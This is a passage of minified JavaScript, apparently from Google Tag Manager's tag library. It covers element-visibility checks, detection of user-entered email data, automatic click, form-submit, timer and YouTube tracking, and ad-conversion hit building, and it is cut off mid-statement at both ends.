function jG(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var lG=function(a){var b=kG(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},kG=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var oG=function(a){if(mG){if(a>=0&&a<nG.length&&nG[a]){var b;(b=nG[a])==null||b.disconnect();nG[a]=void 0}}else w.clearInterval(a)},rG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(mG){var e=!1;Yc(function(){e||pG(a,b,c)()});return qG(function(f){e=!0;for(var g={sg:0};g.sg<f.length;g={sg:g.sg},g.sg++)Yc(function(h){return function(){a(f[h.sg])}}(g))},
b,c)}return w.setInterval(pG(a,b,c),1E3)},pG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Hb()};Yc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=lG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},qG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<nG.length;f++)if(!nG[f])return nG[f]=d,f;return nG.push(d)-1},nG=[],mG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var EG=function(a){a=a||{tg:!0,ug:!0,Qj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=sG(a),c=tG[b];if(c&&Hb()-c.timestamp<200)return c.result;var d=uG(),e=d.status,f=[],g,h,l=[];if(!N(33)){if(a.bc&&a.bc.email){var n=vG(d.elements);f=wG(n,a&&a.lg);g=xG(f);n.length>10&&(e="3")}!a.Qj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(yG(f[p],!!a.tg,!!a.ug));l=l.slice(0,10)}else if(a.bc){}g&&(h=yG(g,!!a.tg,!!a.ug));var H={elements:l,Mn:h,status:e};tG[b]={timestamp:Hb(),result:H};
return H},FG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},HG=function(a){var b=GG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},GG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},yG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=IG(d));c&&(e.isVisible=!jG(d));return e},sG=function(a){var b=!(a==null||!a.tg)+"."+!(a==null||!a.ug);a&&a.lg&&a.lg.length&&(b+="."+a.lg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},xG=function(a){if(a.length!==0){var b;b=JG(a,function(c){return!KG.test(c.qa)});b=JG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=JG(b,function(c){return!jG(c.element)});return b[0]}},wG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&fG(a[d].element,g)){e=!1;break}}a[d].ra===DG.Tb&&N(227)&&(KG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},JG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},IG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=IG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},vG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(LG);if(f){var g=f[0],h;if(w.location){var l=zj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:DG.Tb})}}}return b},uG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(MG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(NG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||N(33)&&OG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},LG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
KG=/support|noreply/i,MG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),NG=["BR"],PG=ng(36,2),DG={Tb:"1",Kd:"2",Dd:"3",Id:"4",bf:"5",eg:"6",Bh:"7",Xi:"8",Zh:"9",Ri:"10"},tG={},OG=["INPUT","SELECT"],QG=GG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function oH(a){var b;return b}oH.K="internal.detectUserProvidedData";
var rH=function(a){var b=bd(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Zc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},sH=function(a,b,c){var d=c.target;if(d){var e=uD(a,"individualElementIds",[]);if(e.length>0){var f=zD(d,b,e);EB(f)}var g=!1,h=uD(a,"commonButtonIds",[]);if(h.length>0){var l=rH(d);if(l){var n=zD(l,b,h);EB(n);g=!0}}var p=uD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=fG(d,q);if(u){var t=zD(u,b,r);EB(t)}}}}};
function tH(a,b){if(!xh(a))throw G(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Db(c.matchCommonButtons),e=!!c.cssSelector,f=tD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&yD(h,"commonButtonIds",l,[]),e){var n=Fb(String(c.cssSelector));yD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else yD(h,"individualElementIds",l,[]);wD(h,function(){Wc(A,"click",function(p){sH(h,g,p)},!0)});return f}tH.K="internal.enableAutoEventOnClick";var wH=function(a){if(!uH){var b=function(){var c=A.body;if(c)if(vH)(new MutationObserver(function(){for(var e=0;e<uH.length;e++)Yc(uH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Wc(c,"DOMNodeInserted",function(){d||(d=!0,Yc(function(){d=!1;for(var e=0;e<uH.length;e++)Yc(uH[e])}))})}};uH=[];A.body?b():Yc(b)}uH.push(a)},vH=!!w.MutationObserver,uH;
function BH(a,b){return p}BH.K="internal.enableAutoEventOnElementVisibility";function CH(){}CH.K="internal.enableAutoEventOnError";var DH={},EH=[],FH={},GH=0,HH=0;
function NH(a,b){var c=this;return d}NH.K="internal.enableAutoEventOnFormInteraction";
var PH=function(a,b,c,d,e){var f=uD("fsl",c?"nv.mwt":"mwt",0),g;g=c?uD("fsl","nv.ids",[]):uD("fsl","ids",[]);if(!g.length)return!0;var h=zD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!DB(h,FB(b,
f),f))return!1}else Sv(1,"gtm.formSubmit"),Sk&&N(462)&&(Rv=OH(a)?"0":"1",Ek("ftnw")),DB(h,function(){},f||2E3);return!0},QH=function(){var a=[],b=function(c){return wb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},OH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},RH=function(){var a=QH(),b=HTMLFormElement.prototype.submit;Wc(A,"click",function(c){var d=
c.target;if(d){var e=bd(d,["button","input"],100);if(e&&(e.type==="submit"||e.type==="image")&&e.name&&Zc(e,"value")){var f=DD(e);f&&a.store(f,e)}}},!1);Wc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=OH(d)&&!e,g=a.get(d),h=!0;if(PH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),tc(d,g.getAttribute("formaction"))),
g.hasAttribute("formenctype")&&(n.enctype=d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);
l&&(d.removeChild(l),n.hasOwnProperty("action")&&tc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;PH(c,
function(){d&&b.call(c)},!1,OH(c))&&(b.call(c),d=!1)}};
function SH(a,b){var c=this;if(!xh(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");nD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=tD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};yD("fsl","mwt",h,0);e||yD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};yD("fsl","ids",l,[]);e||yD("fsl","nv.ids",l,[]);uD("fsl","init",!1)||(RH(),vD("fsl","init",!0));return f}SH.K="internal.enableAutoEventOnFormSubmit";
function XH(){var a=this;}XH.K="internal.enableAutoEventOnGaSend";var YH={},ZH=[];
function fI(a,b){var c=this;return f}fI.K="internal.enableAutoEventOnHistoryChange";var gI=["http://","https://","javascript:","file://"];
function kI(a,b){var c=this;return h}kI.K="internal.enableAutoEventOnLinkClick";var lI,mI;
function xI(a,b){var c=this;return d}xI.K="internal.enableAutoEventOnScroll";function yI(a){return function(){if(a.limit&&a.Ij>=a.limit)a.Rh&&w.clearInterval(a.Rh);else{a.Ij++;var b=Hb();EB({event:a.eventName,"gtm.timerId":a.Rh,"gtm.timerEventNumber":a.Ij,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Zn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Zn,"gtm.triggers":a.Bs})}}}
function zI(a,b){
return f}zI.K="internal.enableAutoEventOnTimer";
var AI=function(a,b,c){function d(){var g=a();f+=e?(Hb()-e)*g.playbackRate/1E3:0;e=Hb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.tn,q=l?Math.round(l):h?Math.round(n.tn*h):Math.round(n.Jq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:lG(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=zD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Wr:function(){e=Hb()},dj:function(){d()}}};var yc=Ca(["data-gtm-yt-inspected-"]),BI=["www.youtube.com","www.youtube-nocookie.com"],CI,DI=!1;
var EI=function(a,b,c){var d=a.map(function(g){return{Vd:g,Wn:g,Ln:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Vd:g*c,Wn:void 0,Ln:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Vd-h.Vd});return f},FI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},GI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},HI=function(a,b){var c,d;function e(){u=AI(function(){return{url:x,title:y,tn:v,Jq:a.getCurrentTime(),playbackRate:z}},b.Ze,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var P=a.getVideoData();y=P?P.title:""}z=a.getPlaybackRate();if(b.Bq){var fa=u.createEvent("start");EB(fa)}else u.dj();t=EI(b.Tr,b.Sr,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Gb().getTime();
u.Wr();r();return h}function h(I){var P;switch(I){case 0:return n(I);case 2:P="pause";case 3:var fa=a.getCurrentTime()-C;P=Math.abs((Gb().getTime()-E)/1E3*z-fa)>1?"seek":P||"buffering";if(a.getCurrentTime())if(b.Aq){var ca=u.createEvent(P);EB(ca)}else u.dj();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.zq){var P=u.createEvent("complete",
1);EB(P)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,P;do{P=t[0];if(P.Vd>a.getDuration())return;I=(P.Vd-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Vd===P.Vd){t.shift();var fa=u.createEvent("progress",P.Ln,P.Wn);EB(fa)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,H=e(-1);d=0;c=p;return{onStateChange:function(I){H=H(I)},onPlaybackRateChange:function(I){C=
a.getCurrentTime();E=Gb().getTime();u.dj();z=I;q();r()}}},JI=function(a){Yc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)II(d[f],a)}var c=A;b();wH(b)})},II=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.Ze)&&(Ac(a,"data-gtm-yt-inspected-"+b.Ze),KI(a,b.wn))){a.id||(a.id=LI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=HI(d,b),f={},g;for(g in e)f={yg:f.yg},f.yg=g,e.hasOwnProperty(f.yg)&&d.addEventListener(f.yg,function(h){return function(l){return e[h.yg](l.data)}}(f))}},
KI=function(a,b){var c=a.getAttribute("src");if(MI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(CI||(CI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(CI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(CI));var f;f=ec(d);a.src=fc(f).toString();return!0}}return!1},MI=function(a,b){if(!a)return!1;for(var c=0;c<BI.length;c++)if(a.indexOf("//"+BI[c]+"/"+b)>=0)return!0;
return!1},LI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?LI():a};
function NI(a,b){var c=this;var d=function(){JI(q)};if(!wh(a))throw G(this.getName(),["Object","any"],arguments);nD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=tD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=GI(B(a.get("progressThresholdsPercent"))),n=FI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={Bq:f,zq:g,Aq:h,Sr:l,Tr:n,wn:p,Ze:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Yc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(MI(z,"iframe_api")||MI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,H=0;H<E;H++)if(!DI&&KI(C[H],q.wn))return Rc("https://www.youtube.com/iframe_api"),
DI=!0,e});return e}NI.K="internal.enableAutoEventOnYouTubeActivity";DI=!1;function OI(a,b){if(!Dh(a)||!xh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}OI.K="internal.evaluateBooleanExpression";var PI;function QI(a){var b=!1;return b}QI.K="internal.evaluateMatchingRules";var RI=function(a){sv(a)};var SI=[K.m.Z,K.m.aa];
var TI=function(a){var b=T(a,R.C.Ca),c=T(a,R.C.Lm),d=N(443)&&c?Yv(b):Xv(b),e;a:{if(ig(47)&&Yn(SI)){var f=QF(a,"ccd_enable_cm",!1);if(!f||N(252)&&ig(47)){var g=T(a,R.C.Qa);V(a,R.C.Li,!0);V(a,R.C.Gd,!0);if(iw(g)){V(a,R.C.Mi,!0);var h=d||es(),l={},n={eventMetadata:(l[R.C.Yb]=L.N.Bb,l[R.C.Qa]=g,l[R.C.cj]=h,l[R.C.Gd]=!0,l[R.C.Li]=!0,l[R.C.Mi]=!0,l[R.C.qm]=f&&ig(47),l),noGtmEvent:!0},p=To(a.target.destinationId,a.eventName,a.F.D);bB(p,a.F.eventId,n);f&&T(a,R.C.gd)||V(a,R.C.Qa);e=h;break a}}}e=void 0}var q=
d||e;if(q){var r,u;r=Xu(a,K.m.Da);u=bz.Qi.oo;var t=Xu(a,K.m.ud);!r&&t&&(r=t[K.m.Da],u=bz.Qi.Bp);r||(r=es(Xu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",Jo.T.uh),u=bz.Qi.aq);W(a,K.m.Da,r);W(a,K.m.zl,u);W(a,K.m.ob,q);V(a,R.C.Si,!0)}};
var UI=function(a){T(a,R.C.Um)||V(a,R.C.Fa,!1)},VI=function(a){var b=T(a,R.C.da),c=Yn(SI),d=T(a,R.C.ja),e=Xu(a,K.m.pe),f=T(a,R.C.Jm);switch(b){case L.N.Ha:!f&&e&&UI(a);a.eventName===K.m.na&&V(a,R.C.Fa,!0);break;case L.N.Nb:case L.N.Bb:if(!c||d||!f&&e)a.isAborted=!0;break;case L.N.Zb:c||(a.isAborted=!0);!f&&e||UI(a);T(a,R.C.gd)||(a.isAborted=!0);a.eventName!==K.m.na||M(a.F,K.m.Ok)!==!1&&M(a.F,K.m.xd)!==!1||V(a,R.C.Fa,!0);break;case L.N.Ja:N(448)&&a.eventName!==K.m.uc&&T(a,R.C.Ic)&&(a.isAborted=!0),
N(453)&&a.target.ids[wo[1]]&&M(a.F,K.m.Sg)!==!0&&(a.isAborted=!0)}};var WI=function(a){var b;if(a.eventName!=="gtag.config"&&T(a,R.C.Lm))switch(T(a,R.C.da)){case L.N.Bb:b=97;N(223)?V(a,R.C.Fa,!1):UI(a);break;case L.N.Nb:b=98;N(223)?V(a,R.C.Fa,!1):UI(a);break;case L.N.Ha:b=99}!T(a,R.C.Fa)&&b&&O(b);T(a,R.C.Fa)===!0&&(a.isAborted=!0)};var XI=function(a){if(!T(a,R.C.ja)){var b=M(a.F,K.m.eb)||{},c=M(a.F,K.m.Kb),d=T(a,R.C.ce),e=T(a,R.C.Ta),f=T(a,R.C.Xc),g={Pe:d,Te:b,af:c,Sa:e,F:a.F,Xe:f,co:M(a.F,K.m.Pa)},h=T(a,R.C.Ca);Wu(g,h);var l={jj:!1,Xe:f,targetId:a.target.id,F:a.F,Zc:d?h:void 0,Ph:d,sn:Xu(a,K.m.kh),rj:Xu(a,K.m.Oc),nj:Xu(a,K.m.Mc),vj:Xu(a,K.m.vd)};az(l);a.isAborted=!0}};function YI(){return Xq(7)&&Xq(9)&&Xq(10)};function cJ(a){if(N(10))return;var b=Mj()||!!Oj(a.F);N(431)&&(b=ig(50)||!!Oj(a.F));if(b)return;my();};var dJ=function(a){cJ(a)};
var eJ=function(a){if(!T(a,R.C.Fa)&&!a.isAborted)if(T(a,R.C.da)!==L.N.Ha)T(a,R.C.qm)&&W(a,K.m.Ah,"1"),Wy(a);else{var b=T(a,R.C.Qa),c=Xu(a,K.m.Mb),d=ig(47)&&Yn(SI)&&T(a,R.C.gd)&&QF(a,"ccd_enable_cm",!1);d&&(N(252)&&(V(a,R.C.Qa),W(a,K.m.Mb)),V(a,R.C.Gd,!1),W(a,K.m.Ah,"1"));var e=zr(vr);V(a,R.C.Am,e);for(var f,g=[],h=m(yr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.ib];if(p===void 0||p<n.Ag)break;g.push(p.toString())}(f=g.join("~"))&&W(a,"_&gcl_ctr",f);if(N(460)&&!(Ij()&&N(148)&&Yn(SI))&&Yn(SI)&&
N(460)&&xy().instance){var q=Zb();V(a,R.C.Eh,q)}Wy(a);if(T(a,R.C.hb)&&Yn(SI)){var r=RF(a);V(r,R.C.da,L.N.Ed);V(r,R.C.De,!0);Wy(r)}if(T(a,R.C.Si)){var u=RF(a);V(u,R.C.da,L.N.be);V(u,R.C.De,!0);Wy(u)}if(Ij()&&N(148)&&Yn(SI)){var t=RF(a);V(t,R.C.da,L.N.Je);V(t,R.C.De,!0);Wy(t)}if(T(a,R.C.Eh)){var v=RF(a);V(v,R.C.da,L.N.Ke);V(v,R.C.De,!0);Wy(v)}if(d){var x=RF(a);W(x,K.m.Ah,"2");V(x,R.C.Gd,!0);V(x,R.C.Qa,b);W(x,K.m.Mb,c);V(x,R.C.Fe,!0);V(x,R.C.De,!0);Wy(x)}}};var fJ=function(a){var b=T(a,R.C.da)===L.N.Ha;if(!b||a.eventName===K.m.Fb||a.F.isGtmEvent)a.copyToHitData(K.m.sa),b&&(a.copyToHitData(K.m.qf),a.copyToHitData(K.m.nf),a.copyToHitData(K.m.pf),a.copyToHitData(K.m.lf),W(a,K.m.ii,K.m.Fb),N(113)&&(a.copyToHitData(K.m.Bc),a.copyToHitData(K.m.zc),a.copyToHitData(K.m.Ac)))};var gJ=function(){var a=Fc&&Fc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function hJ(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var iJ=function(a){Yn(K.m.aa)&&(w._gtmpcm===!0||gJ()?W(a,K.m.nd,"2"):hJ()&&W(a,K.m.nd,"1"));(Lc()||Nc())&&V(a,R.C.hb,!0);Lc()||Nc()||V(a,R.C.Ki,!0);V(a,R.C.Ne,T(a,R.C.Xc)&&!Yn(SI));T(a,R.C.ja)&&W(a,K.m.ja,!0);a.F.eventMetadata[R.C.Fd]&&W(a,K.m.lm,!0)};var jJ=function(a){a.copyToHitData(K.m.Da);a.copyToHitData(K.m.Ea);a.copyToHitData(K.m.mb);T(a,R.C.hb)?W(a,K.m.Gi,"www.google.com"):W(a,K.m.Gi,"www.googleadservices.com");var b=M(a.F,K.m.Xb);b!==!0&&b!==!1||W(a,K.m.Xb,b)};var kJ=function(a){var b=a.target.ids[wo[0]];if(b){W(a,K.m.ki,b);var c=a.target.ids[wo[1]];c&&W(a,K.m.pe,c);M(a.F,K.m.Sg)===!0&&V(a,R.C.Jm,!0)}else a.isAborted=!0};var lJ=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},nJ=function(a){if(!T(a,R.C.ja)){var b=Xu(a,K.m.vd),c=M(a.F,K.m.ya);c||(c=b===1?w.top.location.href:w.location.href);W(a,K.m.ya,lJ(c));a.copyToHitData(K.m.Xa,A.referrer);W(a,K.m.Jb,mJ());a.copyToHitData(K.m.nb);var d=iG();W(a,K.m.Tc,d.width+"x"+d.height);var e=pq(),f=nq(e);f.url&&c!==f.url&&W(a,K.m.xi,lJ(f.url))}};
var mJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&wj(a.substring(0,b))===void 0;)b--;return wj(a.substring(0,b))||""};function oJ(a){V(a,R.C.Fa,!0);V(a,R.C.fb,Hb());V(a,R.C.Um,a.F.eventMetadata[R.C.Fa])};var pJ=function(a){N(47)&&(a.copyToHitData(K.m.Wg),a.copyToHitData(K.m.Xg),a.copyToHitData(K.m.Vg))};var qJ=function(a){if(N(443)&&Yn(SI)){var b=T(a,R.C.Qa);if(iw(b)){var c=T(a,R.C.Ca),d=T(a,R.C.cj)||Yv(c);W(a,K.m.ob,d)}}};var rJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||W(a,K.m.jl,d)}catch(e){}}};var sJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.Bd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Kc);a.copyToHitData(K.m.sd)};var tJ=function(a){if(Yn(K.m.aa)){a.copyToHitData(K.m.Pa);var b=sm(om.X.Pm);if(b===void 0)rm(om.X.Qm,!0);else{var c=sm(om.X.Dh);W(a,K.m.Kf,c+"."+b)}}};
var AJ=function(a,b){if(a&&(sb(a)&&(a=uo(a)),a)){var c=void 0,d=!1,e=M(b,K.m.rp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=uo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=M(b,K.m.tl),l;if(h){l=Array.isArray(h)?h:[h];var n=M(b,K.m.rl),p=M(b,K.m.sl),q=M(b,K.m.vl),r=sn(M(b,K.m.qp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Rd:u,options:q};O(21);if(y&&
